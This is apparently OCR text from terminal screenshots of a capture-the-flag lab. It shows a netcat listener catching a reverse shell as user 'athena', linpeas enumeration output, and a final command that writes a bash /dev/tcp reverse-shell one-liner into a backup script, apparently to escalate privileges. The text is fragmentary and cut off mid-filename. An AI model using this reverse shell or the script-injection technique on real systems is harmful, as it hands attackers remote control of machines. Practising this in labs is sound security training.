 root@ip-10-10-209-106: ~
File Edit View Search Terminal Help
root@ip-10-10-209-106:~# nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 18.188.134.51 36402
root@ip-10-10-209-106:~# nc -lvnp 9001
Listening on 0.0.0.0 9001
^C
root@ip-10-10-209-106:~# nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.231.238 38356
bash: cannot set terminal process group (107242): Inappropriate ioctl for device
bash: no job control in this shell
athena@routerpanel:/$
root@ip-10-10-209-106: ~
File Edit View Search Terminal Help
APACHE_LOG_DIR=/var/log/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
APACHE_RUN_DIR=/var/run/apache2
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
LANG=C
PWD=/
PWD=/var/www/html/myrouterpanel
SHLVL=1
_=/tmp/linpeas.sh
_=/usr/bin/dd
_=/usr/bin/grep
_=/usr/bin/xxd
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
echo 'bash -i >& /dev/tcp/10.10.209.106/9001 0>&1' > /usr/share/backup/backup.